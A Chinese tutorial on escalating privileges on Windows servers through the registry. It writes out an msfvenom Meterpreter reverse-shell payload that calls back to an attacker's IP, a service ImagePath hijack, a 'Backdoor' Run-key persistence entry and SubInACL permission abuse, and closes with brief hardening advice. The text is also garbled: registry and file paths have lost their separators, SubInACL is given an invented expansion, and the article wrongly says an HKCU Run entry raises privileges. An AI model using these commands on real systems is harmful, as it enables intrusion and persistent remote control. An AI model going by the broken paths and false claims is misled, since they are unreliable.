Windows 服务器提权之注册表篇:深入探索与实践

目录

Windows 服务器提权之注册表篇:深入探索与实践

一、Windows 注册表基础认知

二、利用注册表进行 Windows 服务器提权的原理

三、相关提权工具及用法(英文全称)

(一)SubInACL(Subordinate Installer for Windows)

(二)Metasploit Framework(MSF)

四、具体提权场景与操作步骤

(一)不安全的注册表权限利用

(二)注册表自启动项提权

五、总结与安全建议

在 Windows 服务器管理与安全攻防领域,提权操作是一项重要技能。而注册表作为 Windows 系统的核心数据库,存储着大量系统配置、软件信息和硬件设置等关键数据,其权限管理与利用在提权过程中占据关键地位。本文将围绕 Windows 注册表在服务器提权中的应用展开深入探讨,为大家呈现全面且实用的技术知识。



一、Windows 注册表基础认知

注册表是 Windows 系统中极为关键的组件,可将其类比为数据库。它涵盖了软件安装信息、硬件设备详情、系统管理配置以及网络设置等丰富内容。通过按下 “Win + R” 键,输入 “regedit” 并回车,即可打开注册表编辑器,其中包含五个主要分支:

- HKEY_CLASSES_ROOT(HKCR):存储文件类型关联、COM 对象等信息,用于决定系统如何处理不同类型的文件。例如,当双击一个.docx 文件时,系统会依据此分支中的信息调用相应的程序(如 Word)来打开它。

- HKEY_CURRENT_USER(HKCU):包含当前登录用户的个性化设置,如桌面布局、浏览器书签、应用程序偏好设置等。每个用户登录时,系统会加载属于该用户的此分支数据。

- HKEY_LOCAL_MACHINE(HKLM):存储与本地计算机相关的系统设置,这些设置对所有用户都生效,包括硬件配置、软件安装信息、系统服务配置等。例如,安装的打印机驱动程序信息就存储在此分支。

- HKEY_USERS:包含所有已登录用户的配置文件,HKCU 实际上是 HKEY_USERS 下对应当前登录用户的子键的映射。

- HKEY_CURRENT_CONFIG(HKCC):存储当前硬件配置文件的相关信息,这些信息是系统在启动时根据硬件设备情况动态生成的。

注册表中的数据以键值对形式存储,每个键可以包含多个子键和值项。值项由名称、类型和数据三部分组成,常见的数据类型有 REG_SZ(字符串)、REG_DWORD(32 位整数)、REG_QWORD(64 位整数)等。例如,在软件的注册表项中,可能会有一个名为 “InstallPath” 的 REG_SZ 类型值项,其数据为软件的安装路径。

二、利用注册表进行 Windows 服务器提权的原理

在 Windows 系统中,许多服务和程序的运行依赖于注册表中的配置信息。当普通用户对某些关键服务对应的注册表项拥有可写权限时,便有可能通过修改这些项来实现权限提升。例如,服务的可执行路径存储在注册表中,若用户能够修改该路径,就可以将其指向恶意程序,当服务启动时,恶意程序将以服务的权限执行,而多数系统服务是以 System 权限运行的,这就为提权提供了机会。

三、相关提权工具及用法(英文全称)

(一)SubInACL(Subordinate Installer for Windows)

SubInACL 是一款强大的 Windows 系统工具,用于检查和修改文件、注册表项、服务等的权限。在注册表提权场景中,它发挥着关键作用。

- 检查注册表权限:使用命令

subinacl /keyreg "HKEY_LOCAL_MACHINESYSTEMCurrentControlSetServicesYourServiceName" /show,其中 “YourServiceName” 为目标服务名称。该命令会详细展示指定服务在注册表中的权限信息,帮助我们确定是否有可利用的权限漏洞。例如,如果发现普通用户对某个服务的注册表项具有完全控制权限(Full Control),那么就可以进一步考虑利用该服务进行提权。 - 修改注册表权限(谨慎操作):若确定有可利用的权限,且具备相应的权限修改条件,可以使用命令

subinacl /keyreg "HKEY_LOCAL_MACHINESYSTEMCurrentControlSetServicesYourServiceName" /grant=Everyone=F,此命令将把指定服务的注册表项权限赋予 Everyone 用户组完全控制权限。不过,修改注册表权限可能会对系统安全造成严重影响,需谨慎操作,且确保在合法授权的测试环境中进行。

(二)Metasploit Framework(MSF)

MSF 是一个广泛应用于渗透测试的框架,其中包含许多用于提权的模块。在利用注册表进行提权时,我们可以借助其强大的功能。

- 生成恶意程序:使用命令

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=YourIP LPORT=YourPort -f exe -o payload.exe,“YourIP” 为攻击者的 IP 地址,“YourPort” 为监听端口,此命令将生成一个用于反弹 Shell 的可执行文件 “payload.exe”。例如,若攻击者的 IP 为 192.168.1.100,监听端口为 4444,执行该命令后将生成相应的恶意程序。 - 利用注册表自启动项提权:找到注册表中的自启动项键值,如 “HKEY_CURRENT_USERSoftwareMicrosoftWindowsCurrentVersionRun” 或 “HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindowsCurrentVersionRun”。通过修改其中的键值,将其指向我们生成的恶意程序路径。例如,使用命令

reg add "HKEY_CURRENT_USERSoftwareMicrosoftWindowsCurrentVersionRun" /v "MaliciousService" /t REG_SZ /d "C:path opayload.exe",这样当系统启动或用户登录时,恶意程序将自动执行,从而实现权限提升。

四、具体提权场景与操作步骤

(一)不安全的注册表权限利用

- 查找可利用的服务:通过 SubInACL 工具检查注册表权限,找出普通用户具有写入权限的服务注册表项。例如,假设发现名为 “SomeService” 的服务,其注册表项 “HKEY_LOCAL_MACHINESYSTEMCurrentControlSetServicesSomeServiceImagePath” 普通用户可写。

- 修改服务可执行路径:使用命令

reg add "HKEY_LOCAL_MACHINESYSTEMCurrentControlSetServicesSomeService" /v "ImagePath" /t REG_SZ /d "C:path omalicious.exe" /f,将服务的可执行路径修改为恶意程序路径。这里 “malicious.exe” 为我们准备的具有提权功能的程序。 - 重启服务或系统:修改完成后,重启相关服务或系统,使修改生效。服务重启时,将执行我们指定的恶意程序,从而获取更高权限。若服务设置为自动启动,重启系统即可;若服务为手动启动,可以使用命令

sc stop SomeService停止服务,再使用sc start SomeService启动服务。

(二)注册表自启动项提权

- 生成恶意程序:利用 MSF 生成恶意程序,如前文所述的反弹 Shell 程序 “payload.exe”。

- 添加自启动项:将恶意程序路径添加到注册表自启动项中。例如,在 “HKEY_CURRENT_USERSoftwareMicrosoftWindowsCurrentVersionRun” 下添加一个名为 “Backdoor” 的键值,使用命令

reg add "HKEY_CURRENT_USERSoftwareMicrosoftWindowsCurrentVersionRun" /v "Backdoor" /t REG_SZ /d "C:path opayload.exe" /f。 - 等待系统启动或用户登录:当系统启动或用户登录时,恶意程序将自动执行,建立与攻击者的连接,实现权限提升。攻击者在 MSF 中设置好监听,即可接收反弹的 Shell,获取目标系统权限。

五、总结与安全建议

通过对 Windows 注册表在服务器提权中的深入探讨,我们了解到注册表权限管理不当可能带来的安全风险。在实际的服务器管理中,应严格遵循最小权限原则,确保普通用户对注册表关键项没有不必要的写入权限。定期检查注册表权限,及时发现并修复潜在的权限漏洞。同时,对于系统服务和自启动项,要仔细审查其来源和配置,避免恶意程序利用这些机制进行提权攻击。

对于安全研究人员和渗透测试人员而言,掌握注册表提权技术有助于发现系统潜在的安全问题,为系统加固提供有力支持。但务必在合法授权的环境下进行测试和研究,避免对他人系统造成损害。希望本文能够帮助大家更深入地理解 Windows 注册表提权技术,提升 Windows 服务器的安全性和防御能力。